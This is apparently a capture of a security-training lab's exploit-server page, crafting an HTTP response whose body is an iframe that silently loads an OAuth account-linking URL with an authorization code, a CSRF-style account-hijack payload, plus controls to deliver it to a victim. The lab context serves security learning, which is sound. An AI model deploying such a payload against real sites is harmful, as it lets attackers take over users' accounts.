 https://exploit-0a9c00dc03710f4680f202ef0124008a.exploit-server.net/
Burp
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a9c00dc03710f4680f202ef0124008a.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a630026039a0f2f803f03be00b00077.web-security-academy.net/oauth-linking?
code=4VtC8kiM1uj8RnDjJeJ5L5n5OMVUrmsQWzU2HW7nEPf"></iframe>
Store
View exploit
Deliver exploit to victim
Access log